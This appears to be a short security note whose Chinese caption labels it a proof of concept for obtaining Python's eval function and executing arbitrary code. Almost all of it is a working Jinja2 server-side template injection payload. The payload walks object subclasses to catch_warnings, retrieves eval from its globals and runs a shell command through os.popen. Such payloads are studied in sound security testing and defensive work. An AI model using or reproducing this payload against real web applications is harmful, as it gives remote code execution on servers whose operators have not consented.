 获取eval函数并执行任意python代码的POC：
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
  {% for b in c.__init__.__globals__.values() %}
  {% if b.__class__ == {}.__class__ %}
    {% if 'eval' in b.keys() %}
      {{ b['eval']('__import__("os").popen("id").read()') }}
    {% endif %}
  {% endif %}
  {% endfor %}
{% endif %}
{% endfor %}